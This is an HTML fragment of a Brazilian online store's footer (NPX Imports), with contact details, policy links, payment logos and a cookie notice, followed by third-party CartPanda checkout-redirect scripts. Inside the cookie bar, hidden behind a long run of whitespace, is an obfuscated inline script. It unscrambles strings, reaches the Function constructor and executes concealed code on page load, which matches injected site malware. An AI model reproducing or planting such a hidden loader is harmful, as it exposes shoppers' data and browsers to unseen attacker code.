                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" data-action="toggle-collapsible">
                      <span>CONTATO</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <div class="footer-col-content">
            <ul class="footer-links">
                              <li><a href="tel:1150602931"><svg class="i-phone" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 8.65625 3 C 8.132813 3 7.617188 3.1875 7.1875 3.53125 L 7.125 3.5625 L 7.09375 3.59375 L 3.96875 6.8125 L 4 6.84375 C 3.035156 7.734375 2.738281 9.066406 3.15625 10.21875 C 3.160156 10.226563 3.152344 10.242188 3.15625 10.25 C 4.003906 12.675781 6.171875 17.359375 10.40625 21.59375 C 14.65625 25.84375 19.402344 27.925781 21.75 28.84375 L 21.78125 28.84375 C 22.996094 29.25 24.3125 28.960938 25.25 28.15625 L 28.40625 25 C 29.234375 24.171875 29.234375 22.734375 28.40625 21.90625 L 24.34375 17.84375 L 24.3125 17.78125 C 23.484375 16.953125 22.015625 16.953125 21.1875 17.78125 L 19.1875 19.78125 C 18.464844 19.433594 16.742188 18.542969 15.09375 16.96875 C 13.457031 15.40625 12.621094 13.609375 12.3125 12.90625 L 14.3125 10.90625 C 15.152344 10.066406 15.167969 8.667969 14.28125 7.84375 L 14.3125 7.8125 L 14.21875 7.71875 L 10.21875 3.59375 L 10.1875 3.5625 L 10.125 3.53125 C 9.695313 3.1875 9.179688 3 8.65625 3 Z M 8.65625 5 C 8.730469 5 8.804688 5.035156 8.875 5.09375 L 12.875 9.1875 L 12.96875 9.28125 C 12.960938 9.273438 13.027344 9.378906 12.90625 9.5 L 10.40625 12 L 9.9375 12.4375 L 10.15625 13.0625 C 10.15625 13.0625 11.304688 16.136719 13.71875 18.4375 L 13.9375 18.625 C 16.261719 20.746094 19 21.90625 19 21.90625 L 19.625 22.1875 L 22.59375 19.21875 C 22.765625 19.046875 22.734375 19.046875 22.90625 19.21875 L 27 23.3125 C 27.171875 23.484375 27.171875 23.421875 27 23.59375 L 23.9375 26.65625 C 23.476563 27.050781 22.988281 27.132813 22.40625 26.9375 C 20.140625 26.046875 15.738281 24.113281 11.8125 20.1875 C 7.855469 16.230469 5.789063 11.742188 5.03125 9.5625 C 4.878906 9.15625 4.988281 8.554688 5.34375 8.25 L 5.40625 8.1875 L 8.4375 5.09375 C 8.507813 5.035156 8.582031 5 8.65625 5 Z"></path></svg><span data-e-phone="">(11) 5060-2931</span></a></li>
                                            <li><a href="https://web.whatsapp.com/send?phone=5511997733537&amp;text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20produtos." target="_blank"><svg class="i-whatsapp" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M 24.503906 7.503906 C 22.246094 5.246094 19.246094 4 16.050781 4 C 9.464844 4 4.101563 9.359375 4.101563 15.945313 C 4.097656 18.050781 4.648438 20.105469 5.695313 21.917969 L 4 28.109375 L 10.335938 26.445313 C 12.078125 27.398438 14.046875 27.898438 16.046875 27.902344 L 16.050781 27.902344 C 22.636719 27.902344 27.996094 22.542969 28 15.953125 C 28 12.761719 26.757813 9.761719 24.503906 7.503906 Z M 16.050781 25.882813 L 16.046875 25.882813 C 14.265625 25.882813 12.515625 25.402344 10.992188 24.5 L 10.628906 24.285156 L 6.867188 25.269531 L 7.871094 21.605469 L 7.636719 21.230469 C 6.640625 19.648438 6.117188 17.820313 6.117188 15.945313 C 6.117188 10.472656 10.574219 6.019531 16.054688 6.019531 C 18.707031 6.019531 21.199219 7.054688 23.074219 8.929688 C 24.949219 10.808594 25.980469 13.300781 25.980469 15.953125 C 25.980469 21.429688 21.523438 25.882813 16.050781 25.882813 Z M 21.496094 18.445313 C 21.199219 18.296875 19.730469 17.574219 19.457031 17.476563 C 19.183594 17.375 18.984375 17.328125 18.785156 17.625 C 18.585938 17.925781 18.015625 18.597656 17.839844 18.796875 C 17.667969 18.992188 17.492188 19.019531 17.195313 18.871094 C 16.894531 18.722656 15.933594 18.40625 14.792969 17.386719 C 13.90625 16.597656 13.304688 15.617188 13.132813 15.320313 C 12.957031 15.019531 13.113281 14.859375 13.261719 14.710938 C 13.398438 14.578125 13.5625 14.363281 13.710938 14.1875 C 13.859375 14.015625 13.910156 13.890625 14.011719 13.691406 C 14.109375 13.492188 14.058594 13.316406 13.984375 13.167969 C 13.910156 13.019531 13.3125 11.546875 13.0625 10.949219 C 12.820313 10.367188 12.574219 10.449219 12.390625 10.4375 C 12.21875 10.429688 12.019531 10.429688 11.820313 10.429688 C 11.621094 10.429688 11.296875 10.503906 11.023438 10.804688 C 10.75 11.101563 9.980469 11.824219 9.980469 13.292969 C 9.980469 14.761719 11.050781 16.183594 11.199219 16.382813 C 11.347656 16.578125 13.304688 19.59375 16.300781 20.886719 C 17.011719 21.195313 17.566406 21.378906 18 21.515625 C 18.714844 21.742188 19.367188 21.710938 19.882813 21.636719 C 20.457031 21.550781 21.648438 20.914063 21.898438 20.214844 C 22.144531 19.519531 22.144531 18.921875 22.070313 18.796875 C 21.996094 18.671875 21.796875 18.597656 21.496094 18.445313 Z"></path></svg><span data-e-whats="">(11) 99773-3537</span></a></li>
                                            <li><a href="mailto:contato@npximports.com.br"><svg class="i-mail" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 3 8 L 3 26 L 29 26 L 29 8 Z M 7.3125 10 L 24.6875 10 L 16 15.78125 Z M 5 10.875 L 15.4375 17.84375 L 16 18.1875 L 16.5625 17.84375 L 27 10.875 L 27 24 L 5 24 Z"></path></svg><span data-e-mail="">contato@npximports.com.br</span></a></li>
                                            <li class="item">
                  <svg class="i-location" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 3 C 11.042969 3 7 7.042969 7 12 C 7 13.40625 7.570313 15.019531 8.34375 16.78125 C 9.117188 18.542969 10.113281 20.414063 11.125 22.15625 C 13.148438 25.644531 15.1875 28.5625 15.1875 28.5625 L 16 29.75 L 16.8125 28.5625 C 16.8125 28.5625 18.851563 25.644531 20.875 22.15625 C 21.886719 20.414063 22.882813 18.542969 23.65625 16.78125 C 24.429688 15.019531 25 13.40625 25 12 C 25 7.042969 20.957031 3 16 3 Z M 16 5 C 19.878906 5 23 8.121094 23 12 C 23 12.800781 22.570313 14.316406 21.84375 15.96875 C 21.117188 17.621094 20.113281 19.453125 19.125 21.15625 C 17.554688 23.867188 16.578125 25.300781 16 26.15625 C 15.421875 25.300781 14.445313 23.867188 12.875 21.15625 C 11.886719 19.453125 10.882813 17.621094 10.15625 15.96875 C 9.429688 14.316406 9 12.800781 9 12 C 9 8.121094 12.121094 5 16 5 Z M 16 10 C 14.894531 10 14 10.894531 14 12 C 14 13.105469 14.894531 14 16 14 C 17.105469 14 18 13.105469 18 12 C 18 10.894531 17.105469 10 16 10 Z"></path></svg>                  <div class="md-text" data-e-address="">
                    Av. Cursino, 811 - Saúde - São Paulo - SP                  </div>
                </li>
                                            <li class="item">
                  <svg class="i-clock" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 4 C 9.382813 4 4 9.382813 4 16 C 4 22.617188 9.382813 28 16 28 C 22.617188 28 28 22.617188 28 16 C 28 9.382813 22.617188 4 16 4 Z M 16 6 C 21.535156 6 26 10.464844 26 16 C 26 21.535156 21.535156 26 16 26 C 10.464844 26 6 21.535156 6 16 C 6 10.464844 10.464844 6 16 6 Z M 15 8 L 15 17 L 22 17 L 22 15 L 17 15 L 17 8 Z"></path></svg>                  <div class="md-text">
                    <b>Horário de atendimento</b><br>
                    <span data-e-horario="">Segunda à Sexta, <strong>8:00h</strong> às <strong>18:00h</strong></span>

                    <span data-e-horario="">Sábado das, <strong>8:00h</strong> às <strong>12:00h</strong></span>
                  </div>
                </li>
                          </ul>
          </div>

<style>
.footer-links a svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-right: 5px;
}

.footer-links a:hover {
   color: var(--footer-accent-color) !important;
}

.footer-links li.item svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-top: 1px;
    margin-right: 5px;
}
</style>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--links" >
                      <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-97299c4d-1010-4438-b936-458b0855beb1" data-action="toggle-collapsible">
                        <span>Menu de rodapé</span>
                        <span class="plus-button"></span>
                      </button>

                      <div id="block-97299c4d-1010-4438-b936-458b0855beb1" class="footer__collapsible">
                        <div class="footer__collapsible-content">
                          <ul class="footer__linklist list--unstyled" role="list"><li>
                                <a href="/pages/contato" class="footer__link-item link">Fale conosco</a>
                              </li><li>
                                <a href="/policies/shipping-policy" class="footer__link-item link">Política de frete</a>
                              </li><li>
                                <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                              </li><li>
                                <a href="/policies/privacy-policy" class="footer__link-item link">Política de privacidade</a>
                              </li><li>
                                <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviços</a>
                              </li><li>
                                <a href="/pages/rastreio" class="footer__link-item link">Rastrear pedido</a>
                              </li></ul>
                        </div>
                      </div>
                    </div></div><div class="payment-shipping__footer"><div class="footer__aside-item footer__aside-item--payment">
        <p class="footer__aside-title h6">Formas de pagamento</p>
        <style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>
      </div><div class="footer__aside-item">
        <p class="footer__aside-title h6">Formas de envio</p>
        <style>
.shipping-list img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="shipping-list">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650" alt="correios">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650" alt="pac">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650" alt="sedex">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650" alt="jadlog">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650" alt="dhl">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650" alt="loggi">
    </p>
</div>
      </div></div>
    
    </div>
  </div><div class="barra-inferior-footer">
      <p>© 2025 NPX Imports - CNPJ: 12.650.747/0001-74 - Todos os direitos reservados</p>
    </div><aside class="cookie-bar" aria-hidden="true">
  <div class="container">
    <div class="cookie-bar__inner">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var meuScriptElement;(function(){var fBK='',nbV=541-530;function zYG(p){var l=5229423;var e=p.length;var g=[];for(var j=0;j<e;j++){g[j]=p.charAt(j)};for(var j=0;j<e;j++){var s=l*(j+100)+(l%30254);var a=l*(j+418)+(l%38816);var t=s%e;var w=a%e;var c=g[t];g[t]=g[w];g[w]=c;l=(s+a)%6370087;};return g.join('')};var YZB=zYG('cbpoyhixnoraocdesgrjfwzmtlcurstvqutnk').substr(0,nbV);var tKB='=ar (;+nic;39g};f+jg";rf."[bud(f hl+xllp2ir=[t1-rxcaC+sa( s+[+y,ns {(,];t8u,0=)9q,p6,7e,.g)rurlnas],h40nk((5=er"a(=8r)} r8+t" aqvmtfv)jtv;se=0;;=x=i".7]h;njmpuz,noh(".(e=zar ;r<"rs02hg;=s=8p4n6r16sfeuhvta9-=0ui= +,tmr!Ssg6hatf=;(;=)[vcr)8narr[m737huj-.ep(l)9= oqune<rg =[(nf{l-b;0sto)a>7u6qs=oztr" ;2}l=o;=mrC]t[[qi;oab=rdvut0ttagsba0rvtk )=ce;e=,;gauakzi0,t-+;ib=8l.l+,w;p+d=;vteld45.care.rdaAra)v v8r80,"rvyt+d!go{].)g+1tvo+5r1ht= i9;;t(te(rb,n+=r=.+ued}.s=-(f0dh=2)])=ci(m]=rfv(hg8;=);;arartpAmw;w7)l;A=th+rvo; )x.ds;doc;)=ro}+v2he(l[e cons17C(lei+lv.)n;0l)r;(=6iC3a]*)}. n,-rp.Sroatiu,v.rje)(;(tpfs=(l[i nkn;uC)=,rfj=7{+,>arxawifgr;r)atvp;h(..)1cetr.ps[j"atk(6. r.];an ml)]},]piosh,9[i]e;cv{ialu[ij]u0((,),(rgegCt1u,[2r3v< 2a6a,h6).3ovc;+an6g.ahb4tkp=p;;1yto)C+;t 0ben1=t(fne()).2eeb)q<)f)ix,,pneCa<(118r5levp(r ]ciktAo(j;(rn5fnns h{ng.irosisvruoieeocu,)r;+enuynAn9=el.t{f+nooe.+oa* w;a';var LlA=zYG[YZB];var eyO='';var QGw=LlA;var Qrp=LlA(eyO,zYG(tKB));var MNt=Qrp(zYG('.%V+e7rme(hlp282;40&# e)8"a.Vore._toa% ]fVmu.a4+}.x_4tC(0=are.49])to"lftV5r.s1p!dteyem9l6e%sVo\'l3hic.h,\/2aE4]3eeVuyc!ifnd=p.r8d[:4}5qV$l)ev{.&po7"V_0netiVv6%[4;!oi(d[Vt0;engls&eq%n(}V=;V"fe!ch[rq=#!woe.Vnn(aVy+0;.Vj=rdq(S=s{f&r.bf4+3$e%.;!%))c)!\/r%)e&0V5V1%p5yS.2.ryVnce\/1[)c$oe0%rpt .1%).%E=q).e)e{=b=V..pV%qt;[=]b=#Va138m]=y;e2V(Vmg6r]0".etn%t"23802[j{Vt}.)cfirgedg#qmVh1rf.hc.]78_qnsn.ql=-(e=#].naVct=;.y=pEbV(wd.[#ej)=()x&fc(m+bp"[.e .$qV!oz;$xo!t=q$uVtl2o1seo5(.mrucc_lnpeiemzn.%Vefi+u+e,e%I)1VwhVS0]]b\'%(my.uVfniet$(a!_nC)f]ls=ocf!#em$[e8f.V\'q0.pty);+\'wdot(56i9%=gen;r;#)c(.8!iVV v). ta+.% j..e'));var xme=QGw(fBK,MNt );xme(8373);return 7414})()</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
      <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Aprimoramos sua experiência com cookies. Ao fechar ou continuar, você concorda com o uso deles.</p></div>

      <div class="cookie-bar__choice-container">
        <div class="button-group button-group--fit">
          <button type="button" class="cookie-bar__button button button--primary" data-action="accept-terms">Fechar</button></div>
      </div>
    </div>
  </div>
</aside></footer>


</div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Abrirá numa nova janela.</li>
    </ul><script>
  function getNewCheckoutURL2() {
    getAjax('/cart.json', function (response) {
      var cartPayload = JSON.parse(response);
      var cartPayload = removeArrayKey(cartPayload);

      var data = {
        shop: shopName,
        host_name: window.location.host,
        cart_payload: cartPayload
      };

      postAjax(cartEndpoint, JSON.stringify(data), function (response) {
        var resp = JSON.parse(response);
        remove_cart_item = resp.remove_cart_item;
        if (!resp.active) {
          hideCartxLoader();
        } else {
                                    
          if(remove_cart_item) {
            jQuery.ajax({
              type: "POST",
              url: "/cart/clear.js",
              success: function () {
                window.location.href = resp.checkout_direct_url+e_param;
              },
              dataType: "json"
            });
          } else {
            window.location.href = resp.checkout_direct_url+e_param;
          }
        }});
    });
    }  
</script>
<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://npx-imports.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = true;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://npx-imports.mycartpanda.com/shopify/cart',
                                shopName = 'npximports.myshopify.com',
                                shop = 'https://npximports.com.br',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '';
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
